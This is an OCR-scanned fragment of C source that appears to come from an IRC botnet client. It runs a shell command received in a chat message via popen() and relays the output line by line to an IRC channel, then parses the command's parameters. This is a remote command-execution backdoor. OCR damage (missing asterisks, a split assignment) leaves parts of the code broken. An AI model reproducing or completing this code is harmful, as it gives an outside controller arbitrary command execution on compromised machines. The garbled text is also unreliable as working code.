
message + 3);
command = popen(buf, "r");
while (!feof(command)) {
memset(buf, 0, 1024);
fgets(buf, 1024, command);
send_msg(sock, "PRIVMSG %s :%s\n", chan, buf);
sleep(1);
}
pclose(command);
exit(0);
}
m = strlen(message);
for (i = 0; i < m; i++) {
if (_message == ' ' || _message == 0) break;
name[i] =
message;
message++;
}
for (i = 0; i < strlen(message); i++) if (message[i] == ' ')
num_params++;
num_params++;
if (num_params > 10) num_params = 10;